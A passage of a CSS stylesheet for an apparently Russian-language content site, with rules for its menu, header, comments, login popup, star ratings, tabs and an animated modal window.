    background-image:url(pic/add.png);
    border:none;
    padding-right:35px;
}
/* Горизонтальное меню *******************************************************/

#hrmenu {
    background-image: url(pic/hr.png);
    clear:both;
    background-repeat: no-repeat;
    background-position: center top;
    padding: 10px;
    text-align: left;
    position: relative;
    width: 100%;

}

#hrmenu a {padding-left:15px; text-decoration:none; color:#FFC;}
#hrmenu a:hover {text-decoration:underline;}
/* Блоки *******************************************************/
.active {
   /* */

    text-decoration: underline;
    background-image: none;
    color: #256781;
}
.tabshead .active{
    background: #fff!important;
    border-bottom: 1px solid #fff;
}
.tittle_category .active{
color:rgb(7, 94, 158);
}
#left {
    float:left;
    width: 300px;
    margin-top: 25px;
    margin-left: 35px;
    display: inline;
}
#content {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}
#contentnav {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}

/* Шапка сайта *******************************************************/

.wrapper, .headwrap {
    width: 990px;
    margin: 0 auto 0 auto;
    overflow: hidden;
    background: url(pic/backcentershadow2.gif) repeat-y;

}
.headwrap img { float: left; padding: 8px 0 13px 35px;}
.wrapper {background: url(pic/backcentershadow.png) repeat-y; padding-bottom:30px;
}
#header {
    background: #000 url(pic/background.gif) repeat;
}
#box {
    width: 963px;
    margin-right: auto;
    margin-left: auto;
   text-align: center;
    padding-top: 99px;
    background-image: url(pic/logo.png);
    background-repeat: no-repeat;
    background-position: center 15px;
}
.subbox {
    float:left;
    width: 281px;
    padding: 70px 20px 20px 20px;
   }
.subbox a {
    font-size: 11px;
    color: #999;
    font-family: Tahoma, Geneva, sans-serif;
    margin-right: 30px;
}
.bestf {
    background-image: url(pic/bestf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.bestfbox {
    text-align:left;
    margin-top: 15px;
    font-size: 11px;
}
.bestfbox a {
    color: #fc6;
    display:block;
    margin-bottom: 10px;
    margin-right: 0;
    background: url(pic/dot.gif) no-repeat left 5px;
    padding-left: 13px;
}
.bestv {
    background-image: url(pic/bestv.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.newf {
    background-image: url(pic/newf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.tittle_category a {color:#454444;}
.rel {position: relative;}
.zubd {
    height:13px;
    background: url(pic/zubdown.png) center 13px;
    font-size: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.zubu {
    height:13px;
    background: url(pic/zubdown.png) center top;
    font-size: 0;
    position: absolute;
    width: 100%;
    top: -13px;
}

/* Панелька пользователя *******************************************************/

#user, #reguser {
    border: 1px solid #d4d4d4;
    color: #fff;
    background-color: #f00;
    text-align: center;
    line-height: 18px;
    height: 18px;
}
#reguser {
    background-color:#EAEAEA;
    color:#333;
}
#userinfo {
    display:none;
    border: 1px solid #d4d4d4;
    background-color: #f5f5f5;
    color: #454444;
    margin-top: 5px;
    text-align: center;
    padding: 5px;
}
#frame {border: 1px solid #d4d4d4; padding:5px; margin-bottom: 15px;}

/* Оформление контента *******************************************************/

h1, h1:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 24px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    text-decoration:none;
}


h1 a, h1 a:visited, h2 a, h2 a:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 18px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: Verdana, Geneva, sans-serif;
    text-decoration:none;
}
h1 a:hover, h2 a:hover {
    color:#FF6600;
    text-decoration:underline;
}
.postdate  {
    background: url(pic/mini-dat.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float:left;
}
.postcomment {
    float:right;
    display:block;
    background: url(pic/mini-com.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
}
.postcomment a, .postcomment a:visited { color: #CC6600; text-decoration:none; }
.postcomment a:hover { text-decoration:underline; }

#nav {overflow: hidden; padding: 7px 0 7px 0; border-top: 1px dotted #777; clear:both; margin-top:20px;}
#nav div {float: left;}
#nav .nav-a {width: 150px; color: #050303;}
#nav .nav-a h4 {color: #000;}
#nav .nav-b {width: 400px; padding-bottom: 4px;}


#adsbox {height: 420px;padding: 0px; border-top: 1px dotted #777; clear:both; margin-bottom:10px;margin-top:10px;text-align: center;}
#google {display:none; width:580px; height: 400px; position:absolute;}

/* Оформление футера *******************************************************/
#footer {
    background: #000 url(pic/background.gif) repeat;
    color:#ccc;
    padding: 15px 0 15px 0;
    text-align: center;
}
#footer div {
    width: 963px;
    position: relative;
    margin: 0 auto;

}
#footer div #up {
    background-image: url(pic/up.png);
    background-repeat: no-repeat;
    width: 47px;
    height: 47px;
    position:absolute;
    top: -45px;
    z-index: 778;
    right: 35px;
    cursor: pointer;
}
#footer a, #footer a:visited {
    color: #0F0;
}
#footer img {border: 0;margin: 0 auto 0 auto; display:block; }

.ads {border: 1px solid #d4d4d4; padding:5px; margin-top: 15px;}
.ads3 {border: 0; margin-top: 15px;}
.ads2 {padding:5px 0 5px 0;  margin-bottom: 15px;}
.ads img {border: 0;}
#adsban {padding: 10px 0 10px 0;
    border-top: 1px dotted #777;
    border-bottom: 1px dotted #777;
    background: #f5f5f5;
    clear:both; margin-bottom:10px;text-align: center;}

.imglist {
    float:left;
    margin-right: 15px;
    border:1px solid #cdcdcd;
    padding:5px;
    margin-bottom:10px;
    clear: both;
}
.imglist img{width: 80px; height: 80px;}
.rightext {overflow:auto;}

/* =Blockquote */

blockquote img{
    padding: 20px;
    border: 1px solid #CCCCCC;
    background-color: #FFFFFF;
}

/* =List
-------------------------------------------------- */
#content ul {
    margin-left: 35px;
    padding-bottom: 10px;
}
/*
#content li {
    margin-left:  20px;
    padding-bottom: 5px;
}*/

#content a {
color: #E41212;
text-decoration: underline;
}
#content ul li {
    background: #FFFFFF url(pic/check.gif) no-repeat top left;
    padding: 0 0 0 20px;
    margin: 0 0 5px 0;
}

#sign_up {
    display: none;
    width:550px;
    height: 200px;
    background-color: #fff;
    text-align: center;
    padding-top: 30px;
    border: 5px solid #333;
}






/* Оформление комментариев *******************************************************/

div#comments-wrapper {position: relative;}
div.last_added {border: 1px solid red;}

#name, #2email, #web, #message, #submit {
    font: 12px Verdana, Arial, Tahoma;
    padding: 3px;
    margin-bottom: 5px;
    width: 190px;
    border: 1px solid #B0B0B0;

}
#txpCommentInputForm {
    padding: 30px 0 0 0;
  }
#txpCommentInputForm p {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
}
.comment_error {
    font-weight: bold;
    padding: 15px;
    border: 1px solid #ff0000;
    color: #FF0000;
    margin-bottom: 15px;
}

#cpreview {
    padding: 15px;
    border: 1px solid #ff0000;
    color: #006600;
}

#message {
    width: 500px;
    height: 130px;
    margin-bottom: 15px;
}

.button {
    background-color: #FFFFFF;
    width: 193px;
    height: 22px;
    cursor: pointer;
    overflow: visible;
    font-size: 11px;
    color: #004182;
    border: 1px solid #B0B0B0;
    padding: 0;
}
.comment_header {
    font-weight: bold;
    border-bottom: 1px dotted #777;
    margin: 20px 0 20px 0;
    padding: 0 0 5px 25px;
    height: 16px;
    background: url(pic/pencil.gif) no-repeat left top;
    color: #e1771e;
}
.disabled { display: none; }

#txpCommentSubmit {	background:#f00; color: #fff; font-weight: bold; }

.onecomment img {float: left;}

.comment {
    background: #f0efe4 url(pic/quote000.gif) no-repeat left top;
    padding: 8px 8px 8px 30px;
    margin-left: 60px;
    margin-bottom: 1em;
}
.comment p {margin: 0; }
.comment .cAuth {
    color: #075e9e;
    font-weight: bold;
}
.comment .postcomment {color: #ff6600;}
.comment .cText {
    margin-top: 0.5em;
    padding: 0.5em 1em;
    background-color: #fff;
    border-bottom: 1px solid #e7d6c4;
}

#hruser {
    float:right;
    padding-right:30px;
    color: #F90;
}
#hruser strong {color:#9F0;}

#regmail {display: none;}

#login {
    background-color: #fff;
    display: none;
    width:300px;
    position: absolute;
    z-index: 777;
    left: 610px;
    top: 50px;
    border: 5px solid #000;
    padding: 15px;
    text-align: center;
}
#login .enter {
    background-color: #e2f0f9;
    overflow: hidden;
    padding: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
}
#login .lheader {
    background-color: #e2f0f9;
    text-align: left;
    padding-left: 16px;
    font-weight: bold;
    color: #0097cd;
    overflow: hidden;
    line-height: 27px;
}
#login #close {
    cursor: pointer;
    float: right;
    width:19px;
    background-image: url(pic/close.png);
    height: 19px;
    padding-top: 4px;
    padding-right: 5px;
    padding-bottom: 4px;
    background-repeat: no-repeat;
    background-position: left 4px;
}
#login input.txt {
    padding:   2px;
    width: 154px;
    font-family: Helvetica, sans-serif;
    border: 1px solid #666;
    float: left;
    margin-bottom: 5px;
}
#login label {
    float: left;
    text-align: right;
    margin-right: 10px;
    width: 90px;
    padding-top: 2px;
}
#login #btn, #login #reg {
    margin-left: 7px;
    float:right;
    margin-top: 5px;
    cursor: pointer;
}
#login p {
    clear:both;
    font-size:11px;
    color:#555;
    padding-top: 20px;
    margin: 0;
    text-align: right;
}

#login a, #login a:visited {
    text-decoration:underline;
    padding: 0;
    color: #165787;
}

#login span {color:red; font-weight:bold;}


/** jRating CSS **/

/**Div containing the color of the stars */
.jRatingAverage {
    background-color:#0F0;
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}
.jRatingColor {
    background-color:#f4c239; /* bgcolor of the stars*/
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}

/** Div containing the stars **/
.jStar {
    position:relative;
    left:0;
    z-index:3;
}
.jRating {
    background-image:url(pic/hrbg.gif);
    background-repeat: repeat-x;
    font-weight: bold;
    color: #006c0c;
    line-height: 30px;
    padding-left: 1px;
    width: 100%;
}
.jRating span {
    color:#394fa2;
    font-weight:normal;
}
.article_rating { margin-bottom:20px; background-color: #dddddd}
.result {padding-top:3px; color: #006c0c;}


/* TABS *******************************************************/

a.one:hover,a.two:hover,a.three:hover {
    color:#256781;
}
.one, .two, .three {
    display:block;
    float:left;
    text-align: center;
    height: 40px;
    line-height:40px;
    background: #333 url(pic/tabs.gif) repeat-x;
    text-decoration: none;
    color: #c26611;
    text-shadow:1px 1px 0 #fff;
}

.one {
    width: 70px;
}
.two {
    width: 102px;
    margin-left:1px;
    margin-right:1px;
}
.three {
    width:124px;
}
#first, #second, #third {
    clear:both;
    background-color: #fff;
    color:#454444;
    padding: 10px;
    overflow:hidden;
}
#first a, #second a, #third a {
    /*	color:#454444; */
}

.tabshead {
    background-color:#d4d4d4;
    overflow:hidden;
    width:298px;
    height: 41px;
    padding: 1px 1px 0 1px;
    }
.selected {
    background-color:#fff;
    border-bottom: 1px solid #fff;
    background-image: none;
    color:#256781;
}
.tabs {
    width:298px;
    background-color: #d4d4d4;
    padding: 0 1px 1px 1px;
}
/* Оформление ссылок в меню */

.f1, .f2, .f3, .f4, .f5, .f6, .f7, .f8, .f9, .f10, .f11, .f12, .f13, .f14, .f15, .f16, .f17, .f18, .f19, .f20, .f21, .f22, .f23, .f24, .f25, .f26, .f27, .f28, .f29, .f30, .f31, .f32 {
    color:#454444;
    display:block;
    float:left;
    width:200px;
    padding-left:36px;
    background: url(pic/trickmenu.png) no-repeat 7px top;
    height: 16px;
    font-size:12px;
}
.popular  ul  li:nth-child(1) a{color: rgb(252, 191, 0);}
.popular  ul  li:nth-child(2) a{color: rgb(96, 193, 124);}
.popular  ul  li:nth-child(3) a{color: rgb(181, 3, 63);}
.stat {
    display:block;
    width:30px;
    height:16px;
    float: right;
    text-align:right;
    font-size:10px;
    line-height: 16px;
    color: #075e9e;
}

hr {
    clear:both;
    width:100%;
    float:left;
    border:none;
    border-width:0;
    height:1px;
    padding:0;
    margin:3px 0 6px 0;
    $margin-bottom:-7px;/*for all ie*/
    background: url(pic/menubackground.gif) repeat;
}
a:hover {
    text-shadow: 0px 0px 1px;
}

.rating, .ratingcount  {
    margin-left:20px;
    background: url(pic/star.png) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float: left;
}

.ratingcount {background-image:none;padding-left: 0px;margin-left:5px;}
#hrmenu span {color:#60C17C;padding-left:20px;}

.bottom-menu .page_item , .menu-item{float: left;}

.alignleft{
    float: left;
    padding: 5px;
}
 .alignright {
    float: right;
    padding: 5px;
}
.thumbnail_category, .tittle_category{
    float: left;
    margin-left: 10px;
}
.thumbnail_category img {width: 15px; height: 15px;}


/* Контейнер */
.modal {
text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.5);
    z-index: 10000;

    /* Трансформации прозрачности при открытии  */
    -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in;

    /* Скрываем изначально */
    opacity: 0;
    pointer-events: none;
}

/* Показываем модальное окно */
.modal:target {
    opacity: 1;
    pointer-events: auto;
}

/* Содержание */
.modal > div {
    width: 500px;
    background: #fff;
    position: relative;
    margin: 10% auto;

    /* По умолчанию минимизируем анимацию */
    -webkit-animation: minimise 500ms linear;

    /* Придаем хороший вид */
    padding: 30px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    -moz-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right bottom, right top, color-stop(1, rgb(255,255,255)), color-stop(0.57, rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
}

/* Изменяем анимацию при открытии модального окна*/
.modal:target > div {
    -webkit-animation-name: bounce;
}

.modal h2 {
    font-size: 36px;
    padding: 0 0 20px;
}

@-webkit-keyframes bounce {
    0% {
        -webkit-transform: scale3d(0.1,0.1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
    55% {
        -webkit-transform: scale3d(1.08,1.08,1);
        -webkit-box-shadow: 0 10px 20px rgba(0,0,0,0);
    }
    75% {
        -webkit-transform: scale3d(0.95,0.95,1);
        -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.9);
    }
    100% {
        -webkit-transform: scale3d(1,1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
}

@-webkit-keyframes minimise {
    0% {
        -webkit-transform: scale3d(1,1,1);
    }
    100% {
        -webkit-transform: scale3d(0.1,0.1,1);
    }
}

/* Ссылка на кнопку Закрыть */
.modal a[href="#close"] {
    position: absolute;
    right: 0;
    top: 0;
    color: transparent;
}

/* Сбрасываем изменения */
.modal a[href="#close"]:focus {
    outline: none;
}

/* Создаем кнопку Закрыть */
.modal a[href="#close"]:after {
    content: 'X';
    display: block;

    /* Позиционируем */
    position: absolute;
    right: -10px;
    top: -10px;
    width: 1.5em;
    padding: 1px 1px 1px 2px;

    /* Стили */
    text-decoration: none;
    text-shadow: none;
    text-align: center;
    font-weight: bold;
    background: #000;
    color: #fff;
    border: 3px solid #fff;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    box-shadow: 0 1px 3px rgba(0,0,0,0.5);
}

.modal a[href="#close"]:focus:after,
.modal a[href="#close"]:hover:after {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
}

.modal a[href="#close"]:focus:after {
    outline: 1px solid #000;
}

/* Открываем модальное окно */
a.openModal {
    margin: 1em auto;
    display: block;
    width: 200px;
    background: #ccc;
    text-align: center;
    padding: 10px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    background: -moz-linear-gradient(#fff, #ddd);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
    border: 1px solid rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

a.openModal:hover,
a.openModal:focus {
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(200,200,200)));
}

blockquote {
padding: 15px 10px 0 80px;
background: url(pic/4NoRed.png) no-repeat #FFEFC7;
background-position: 5px 15px;
border: 1px solid #FCA973;
margin-left: 50px;
margin-bottom: 25px;
 }

#content {
  font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  color: #444;
}